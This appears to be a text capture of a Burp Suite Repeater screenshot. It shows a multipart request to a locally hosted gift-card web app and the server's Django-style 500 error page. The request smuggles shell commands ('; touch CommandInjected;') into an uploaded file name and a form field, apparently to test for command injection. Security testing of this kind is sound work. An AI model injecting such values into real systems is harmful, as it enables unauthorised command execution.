 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/use.html
8 Content-Type: multipart/form-data;
boundary=---------------------------3014857361420037
67752290610683
9 Content-Length: 584
10 Origin: http://127.0.0.1:8000
11 Connection: close
12 Cookie: sessionid=72mq2r0hf9hvs4foiuvahdnocdytercg
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------30148573614200376775229
0610683
20 Content-Disposition: form-data; name="card_data";
filename="; touch CommandInjected; .gftcrd"
21 Content-Type: application/octet-stream
22
23 [
24 {
25 "name": "Malicious Attacker",
26 "id" "3v1L"
27 }
28 ]
29
30 -----------------------------30148573614200376775229
0610683
31 Content-Disposition: form-data; name="card_supplied"
32
33 False
34 -----------------------------30148573614200376775229
0610683
35 Content-Disposition: form-data; name="card_fname"
36
37 ; touch CommandInjection;
38 -----------------------------30148573614200376775229
0610683--
39
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sat, 29 Oct 2022 19:26:37 GMT
3 Server: WSGIServer/0.2 CPython/3.10.5
4 Content-Type: text/html
5 X-Frame-Options: DENY
6 Content-Length: 79213
7 Vary: Cookie
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta http-equiv="content-type" content="
text/html; charset=utf-8">
15 <meta name="robots" content="NONE,NOARCHIVE">
16 <title>
JSONDecodeError
17 at /use.html
</title>
18 <style type="text/css">
19 html*{
padding:0;
margin:0;
}
20 body*{
padding:10px20px;
}
21 body**{
padding:0;
}
22 body{
font:smallsans-serif;
background-color:#fff;
color:#000;
}
23 body>div{
border-bottom:1pxsolid#ddd;
}
24 h1{
font-weight:normal;
}
25 h2{
margin-bottom:.8em;
}
? Search... 0 matches
Inspector
Selection 46
Selected text
name="card_fname" \r \n
\r \n
; touch CommandInjection;
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 16
Response Headers 8
Done 79,475 bytes | 11,312 millis